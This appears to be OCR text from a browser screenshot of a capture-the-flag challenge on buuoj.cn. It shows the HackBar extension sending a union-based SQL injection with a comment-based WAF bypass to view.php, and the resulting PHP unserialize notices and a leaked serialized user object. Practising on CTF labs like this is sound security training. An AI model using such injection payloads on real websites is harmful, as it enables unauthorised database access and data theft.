 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
User
b0668e13-f708-4562-8eb4-ae95c091cdea.node3.buuoj.cn/view
搜索
localhost 正则 翻译 收藏夹 日常 信安
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XS
Load URL
http://b0668e13-f708-4562-8eb4-ae95c091cdea.node3.buuoj.cn/view.php?no=-1 union/**/select 1,group_concat(data),3,4 from users--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age
O:8:"UserInfo":3:
{s:4:"name";s:6:"yichen";s:3:"age";i:111;s:4:"blog";s:9:"www.1.com";}
Notice: Trying to get property
non-object in /var/www
/html/view.php on line 53